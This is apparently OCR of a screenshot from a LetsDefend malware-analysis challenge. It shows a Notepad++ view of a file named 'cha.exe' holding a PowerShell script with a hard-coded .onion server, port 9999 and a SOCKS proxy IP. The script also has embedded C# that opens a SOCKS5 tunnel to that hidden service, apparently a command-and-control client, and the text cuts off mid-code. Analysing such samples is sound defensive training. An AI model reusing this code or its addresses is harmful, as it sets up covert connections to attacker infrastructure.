 C:\Users\LetsDefend\Desktop\ChallengeFile\cha.exe - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? +
cha.exe
1 param (
2 [string]$serverAddress = "opioem3zmp3bgx3qjqkh6vimkdoerrwh3uhawklm5ndv5e7k3t4edbqd.onion",
3 [int]$serverPort = 9999,
4 [string]$proxyAddress = "37.143.129.165",
5 [int]$proxyPort = 9050
6 )
7
8 Add-Type -TypeDefinition @"
9 using System;
10 using System.Net;
11 using System.Net.Sockets;
12 public class SocksProxy
13 {
14 public static Socket ConnectThrough(string proxyHost, int proxyPort, string destinationHost, int destination
15 {
16 Socket s = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
17 s.Connect(proxyHost, proxyPort);
18
19 byte[] request = new byte[] { 5, 1, 0 };
20 s.Send(request);
21
22 byte[] response = new byte[2];
23 s.Receive(response);
24
25 if (response[0] != 5 || response[1] != 0)
26 throw new Exception("SOCKS5 connection failed");
27
28 byte[] addr = System.Text.Encoding.ASCII.GetBytes(destinationHost);
29 byte[] connect = new byte[7 + addr.Length];
30 connect[0] = 5;
31 connect[1] = 1;
32 connect[2] = 0;
33 connect[3] = 3;